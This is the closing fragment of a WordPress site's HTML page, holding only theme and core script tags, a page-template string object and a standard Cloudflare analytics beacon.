/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>